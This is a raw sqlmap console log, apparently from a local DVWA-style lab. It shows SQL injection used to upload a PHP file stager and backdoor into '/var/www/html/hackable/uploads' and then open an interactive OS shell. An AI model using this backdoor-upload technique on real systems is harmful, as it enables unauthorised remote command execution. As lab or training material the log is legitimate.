 [13:56:32] [INFO] going to use a web backdoor for command prompt
[13:56:32] [INFO] fingerprinting the back-end DBMS operating system
[13:56:32] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[13:56:34] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/nginx-default, /srv/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/www/html/hackable/uploads
[13:56:43] [WARNING] unable to automatically parse any web server path
[13:56:43] [INFO] trying to upload the file stager on '/var/www/html/hackable/uploads/' via LIMIT 'LINES TERMINATED BY' method
[13:56:44] [INFO] heuristics detected web page charset 'ascii'
[13:56:44] [INFO] the file stager has been successfully uploaded on '/var/www/html/hackable/uploads/' - http://127.0.0.1:80/hackable
/uploads/tmpujout.php
[13:56:49] [INFO] the backdoor has been successfully uploaded on '/var/www/html/hackable/uploads/' - http://127.0.0.1:80/hackable/up
loads/tmpbvwsp.php
[13:56:49] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> _